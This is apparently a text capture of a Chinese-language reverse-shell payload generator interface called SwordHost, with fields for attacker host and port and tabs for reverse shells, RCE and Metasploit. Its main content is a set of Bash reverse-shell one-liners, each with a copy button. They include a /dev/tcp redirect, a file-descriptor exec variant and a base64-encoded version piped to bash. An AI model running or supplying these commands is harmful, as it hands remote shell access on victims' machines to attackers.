 帮助 SwordHost
LHOST LPORT DNSLog FileName
RHOST RPORT Command 保存记录 历史记录
Reverse RCE Metasploit 代理 Java 正则表达式 编码与解码 小工具 自定义
Bash
Bash 1
bash -i >& /dev/tcp// 0>&1 复制
Bash 2
0<&196;exec 196<>/dev/tcp//; sh <&196 >&196 2>&196 复制
JavaBash
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8vIDA+JjE=}|{base64,-d}|{bash,-i} 复制